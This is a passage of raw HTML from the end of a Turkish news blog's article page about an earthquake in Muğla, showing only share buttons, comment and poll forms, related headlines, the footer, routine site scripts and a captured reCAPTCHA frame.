fa-linkedin"></span></a></div></div><div class="sharing-container forprint"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726&amp;text=Mu%C4%9Fla%27da+4%2C3+b%C3%BCy%C3%BCkl%C3%BC%C4%9F%C3%BCnde+deprem', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Muğla&#039;da 4,3 büyüklüğünde deprem - https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div></div></div><div class="bt-1 border-color-1 mt-30 mb-30"></div><div class="reactions text-center forprint"><ul class="reactions-box"><li onclick="arttir('1','8726')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1878908894"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8726')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1878908894"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8726')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1878908894"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8726')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1878908894"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8726')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1878908894"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8726')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1878908894"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="bt-1 border-color-1 mt-30 mb-30"></div><h4 class="mt-3 text-muted">Facebook Yorum</h4><div class="fb-comments" data-href="https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726" data-width="615" data-numposts="5"></div><div class="comment-form border-top-0 pt-0 forprint" id="yorumyaz8726"><div class="callback_message8726"></div><h3 class="mb-30">Yorum Yazın</h3><form role="form" class="form-contact comment_form" id="frmComments8726"><input type=hidden name=_token value="cOORtdBTNkAzTSxhL25pPZm2UvBUSecSXXZGl81Y"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim8726" type=text placeholder="İsminiz"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email8726" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum8726" name=yorum placeholder="Yorumunuz" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8726"><div class="form-group"><button type=button class="button button-contactForm" onclick="yorumYap('8726')">Yorumu Gönder</button></div></form></div></div><div class="widget-thin-slider mb-3 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/tokayev-unveils-new-kazakhstans-political-architecture-at-national-kurultai-10189" title="Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai "><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/tokayev-unveils-new-kazakhstans-political-architecture-at-national-kurultai-1768939750.jpg" alt="Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai "></div><div class="caption-area"><span class="secondtitle" title="Başlık">Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai </span><figcaption class="page_speed_137331120"><span class="title">Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai </span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/quoi-de-neuf-en-ouzbekistan-economie-periode-1er-15-janvier-2026-10188" title="Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/quoi-de-neuf-en-ouzbekistan-economie-periode-1er-15-janvier-2026-1768920777.jpeg" alt="Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026"></div><div class="caption-area"><span class="secondtitle" title="Başlık">Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026</span><figcaption class="page_speed_137331120"><span class="title">Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/chpli-buyuksehir-belediye-baskanlari-mersinde-bulustu-10187" title="CHP’li Büyükşehir Belediye Başkanları Mersin’de buluştu"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/chpli-buyuksehir-belediye-baskanlari-mersinde-bulustu-1768754421.jpg" alt="CHP’li Büyükşehir Belediye Başkanları Mersin’de buluştu"></div><div class="caption-area"><figcaption class="page_speed_137331120"><span class="title">CHP’li Büyükşehir Belediye Başkanları Mersin’de buluştu</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/baskan-topaloglundan-genclik-orkestrasina-teleferik-jesti-10186" title="Başkan Topaloğlu’ndan Gençlik Orkestrası’na teleferik jesti"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/baskan-topaloglundan-genclik-orkestrasina-teleferik-jesti-1768754416.jpg" alt="Başkan Topaloğlu’ndan Gençlik Orkestrası’na teleferik jesti"></div><div class="caption-area"><figcaption class="page_speed_137331120"><span class="title">Başkan Topaloğlu’ndan Gençlik Orkestrası’na teleferik jesti</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/kemer-belediyesi-karate-takimindan-buyuk-basari-10185" title="Kemer Belediyesi Karate takımından büyük başarı"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/kemer-belediyesi-karate-takimindan-buyuk-basari-1768754412.jpg" alt="Kemer Belediyesi Karate takımından büyük başarı"></div><div class="caption-area"><figcaption class="page_speed_137331120"><span class="title">Kemer Belediyesi Karate takımından büyük başarı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination paginations justify-md-content-between"></div></li></ul></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.bruxelleskorner.com/haber/bruksel-parlamentosundaki-gerginligin-dunu-bugunu-ve-secim-ongoruleri-8727"></a></p></div><div class="col-lg-4 col-md-12 col-sm-12 primary-sidebar sticky-sidebar sticky-sidebar d-none d-md-block"><div class="widget-area"><div class="sidebar-widget widget_alitheme_lastpost mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">BELÇİKA HABER - ACTUALITE BELGIQUE</h5><div class="bt-1 border-color-1"></div></div><div class="post-block-list"><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_1001826014"><a class="yenisekme img-link" title="Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor" href="https://www.bruxelleskorner.com/haber/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-10143"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor" href="https://www.bruxelleskorner.com/haber/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-10143">Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_539875887"><a class="yenisekme img-link" title="Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État" href="https://www.bruxelleskorner.com/haber/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-10142"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État" href="https://www.bruxelleskorner.com/haber/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-10142">Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_99349873"><a class="yenisekme img-link" title="Réforme du chômage : une suspension rejetée, un choc social confirmé" href="https://www.bruxelleskorner.com/haber/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-10141"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Réforme du chômage : une suspension rejetée, un choc social confirmé" href="https://www.bruxelleskorner.com/haber/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-10141">Réforme du chômage : une suspension rejetée, un choc social confirmé</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_49460129"><a class="yenisekme img-link" title="OYLAYALIM" href="https://www.bruxelleskorner.com/haber/oylayalim-10140"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="OYLAYALIM" href="https://www.bruxelleskorner.com/haber/oylayalim-10140">OYLAYALIM</a></h4></div></article></div></div><div class="sidebar-widget widget-social-network mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">Bizi Takip Edin</h5><div class="bt-1 border-color-1"></div></div><div class="social-network"><div class="follow-us d-flex align-items-center justify-content-between"><a class="follow-us-facebook clearfix mb-10" href="https://www.facebook.com/profile.php?id=100010921680659" target="_blank"><div class="social-icon"><i class="ti-facebook mr-5 v-align-space"></i><i class="ti-facebook mr-5 v-align-space nth-2"></i></div><span class="social-name">Facebook</span></a><a class="follow-us-twitter clearfix mb-10" href="https://www.twitter.com/BrusselKorner" target="_blank"><div class="social-icon"><i class="ti-twitter-alt mr-5 v-align-space"></i><i class="ti-twitter-alt mr-5 v-align-space nth-2"></i></div><span class="social-name">Twitter</span></a></div><div class="follow-us d-flex align-items-center"><a class="follow-us-instagram clearfix mr-5" href="https://www.instagram.com/duranka_ka1972" target="_blank"><div class="social-icon"><i class="ti-instagram mr-5 v-align-space"></i><i class="ti-instagram mr-5 v-align-space nth-2"></i></div><span class="social-name">Instagram</span></a><a class="follow-us-youtube clearfix ml-5" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" target="_blank"><div class="social-icon"><i class="ti-youtube mr-5 v-align-space"></i><i class="ti-youtube mr-5 v-align-space nth-2"></i></div><span class="social-name">Youtube</span></a></div></div></div><div class="sidebar-widget widget_alitheme_lastpost mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">Ankete Katılın</h5><div class="bt-1 border-color-1"></div></div><form class="anketForm"><input type=hidden name=_token value="cOORtdBTNkAzTSxhL25pPZm2UvBUSecSXXZGl81Y"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h6>Sitemizi nasıl buldunuz?</h6><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="https://www.bruxelleskorner.com/anketler/sitemizi-nasil-buldunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div></div></div></div></div></section></div></div></main><footer><div class="footer-top"><div class="container"><div class="pages"><a href="https://www.bruxelleskorner.com" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" class="logo"><img src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a><div><a href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a><a href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.bruxelleskorner.com/rss">RSS</a><a href="https://www.bruxelleskorner.com/sitemap.xml">Sitemap</a><a href="https://www.bruxelleskorner.com/sitene-ekle">Sitene Ekle</a><a href="https://www.bruxelleskorner.com/haber-arsivi">Arşiv</a><a href="https://www.bruxelleskorner.com/iletisim">İletişim</a></div></div></div></div><div class="footer-area fix pt-50 background11"><div class="container"><div class="footer-social"><span class="title">SOSYAL MEDYA BAĞLANTILARI</span><div><a href="https://www.facebook.com/profile.php?id=100010921680659" title="Facebook" target="_blank" rel="nofollow"><span class="ti-facebook"></span>FACEBOOK</a><a href="https://twitter.com/BrusselKorner" title="Twitter" target="_blank" rel="nofollow"><span class="ti-twitter"></span>TWITTER</a><a href="https://www.instagram.com/duranka_ka1972" title="Instagram" target="_blank" rel="nofollow"><span class="ti-instagram"></span>INSTAGRAM</a><a href="linkedin.com/in/ka-duran-a35a02220" title="Linkedin" target="_blank" rel="nofollow"><span class="ti-linkedin"></span>LINKEDIN</a><a href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" title="Youtube" target="_blank" rel="nofollow"><span class="ti-youtube"></span>YOUTUBE</a></div></div></div></div><div class="footer-bottom-area background11"><div class="container"><div class="pt-15 pb-15"><div class="row d-flex align-items-center justify-content-between"><div class="col-lg-6"><div class="footer-copy-right"><p>© 2025 S-B-E Ltd AEPI ASBL | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div><div class="col-lg-6"><div class="footer-menu float-lg-right mt-lg-0 mt-3"><div class="d-flex align-self-center flex-column"><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.bruxelleskorner.com/haber-gonder">Haber Gönder</a><a href="https://www.bruxelleskorner.com/firma-ekle">Firma Ekle</a><a href="https://www.bruxelleskorner.com/ilan-ekle">İlan Ekle</a></div></div></div></div></div></div></div></div></footer></div><div class="dark-mark"></div><script src=/assets/frontend/tema9/js/all.js?id=126e3bb39dcb1e31eee3></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-86106555-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-86106555-1'); </script><script> $(document).ready(function () { var pos = $('.header-sticky').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function havaDurumu() { let e = 3, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'cOORtdBTNkAzTSxhL25pPZm2UvBUSecSXXZGl81Y' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'cOORtdBTNkAzTSxhL25pPZm2UvBUSecSXXZGl81Y'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-main-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-main-content p').css('font-size', curSize); }); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-main-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-main-content p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.bruxelleskorner.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.bruxelleskorner.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.bruxelleskorner.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf14b7b685a4870b5558b76ada71e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EZe1xW9ZvE0BIAvy4YCQwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768941559319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>